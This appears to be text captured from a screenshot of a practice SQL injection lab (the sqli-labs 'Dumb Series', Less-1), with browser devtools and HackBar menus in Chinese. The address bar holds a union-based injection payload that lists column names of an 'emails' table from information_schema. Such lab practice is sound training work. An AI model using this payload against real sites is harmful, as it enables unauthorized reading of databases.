 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-
器 无障碍环境 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encoding SQL XSS LFI XXE Other
RL http://inhann.top:12345/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='emails'%23